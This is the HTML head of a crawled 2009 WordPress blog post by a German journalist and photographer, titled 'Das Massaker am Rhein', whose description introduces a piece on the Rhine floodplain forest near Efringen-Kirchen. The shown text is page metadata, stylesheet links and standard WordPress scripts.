

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/das-massaker-am-rhein/
body_size: 21337
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Das Massaker am Rhein  - Birgit-Cathrin Duval – Journalistin. Fotografin.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.takkiwrites.com/das-massaker-am-rhein/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Das Massaker am Rhein  - Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:description" content="Geht man auf die Homepage der Gemeinde Efringen-Kirchen, dann liest man folgendes: Weitsichtig und naturnah. Gerade für Urlauber, die die Nähe zur Natur suchen, um sich mal so richtig von den Anstrengungen des Alltags zu erholen. Zu Fuß, auf dem Rad oder mit dem Boot, mit dem Spazierstock oder der Angel in der Hand. Die &hellip; Das Massaker am Rhein weiterlesen &rarr;" />
	<meta property="og:url" content="https://www.takkiwrites.com/das-massaker-am-rhein/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="article:published_time" content="2009-01-20T11:15:31+00:00" />
	<meta property="article:modified_time" content="2009-01-20T11:18:43+00:00" />
	<meta name="author" content="takki" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@takkiwrites" />
	<meta name="twitter:site" content="@takkiwrites" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="takki" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.takkiwrites.com/das-massaker-am-rhein/#article","isPartOf":{"@id":"https://www.takkiwrites.com/das-massaker-am-rhein/"},"author":{"name":"takki","@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"headline":"Das Massaker am Rhein","datePublished":"2009-01-20T11:15:31+00:00","dateModified":"2009-01-20T11:18:43+00:00","mainEntityOfPage":{"@id":"https://www.takkiwrites.com/das-massaker-am-rhein/"},"wordCount":357,"commentCount":4,"publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"keywords":["Althein","Auenwald","Hochwasserschutz","Massaker","Naherholungsgebiet","Natur","Rhein","Rheinauen"],"articleSection":["Fotografie","Journalismus","Leben"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.takkiwrites.com/das-massaker-am-rhein/#respond"]}]},{"@type":"WebPage","@id":"https://www.takkiwrites.com/das-massaker-am-rhein/","url":"https://www.takkiwrites.com/das-massaker-am-rhein/","name":"Das Massaker am Rhein - Birgit-Cathrin Duval – Journalistin. Fotografin.","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"datePublished":"2009-01-20T11:15:31+00:00","dateModified":"2009-01-20T11:18:43+00:00","breadcrumb":{"@id":"https://www.takkiwrites.com/das-massaker-am-rhein/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.takkiwrites.com/das-massaker-am-rhein/"]}]},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/das-massaker-am-rhein/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.takkiwrites.com/"},{"@type":"ListItem","position":2,"name":"Das Massaker am Rhein"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed zu Das Massaker am Rhein" href="https://www.takkiwrites.com/das-massaker-am-rhein/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='nextgen_basic_singlepic_style-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/SinglePicture/nextgen_basic_singlepic.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.takkiwrites.com/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' media='all' />
<style id='yarpp-thumbnails-inline-css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
</style>
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.takkiwrites.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
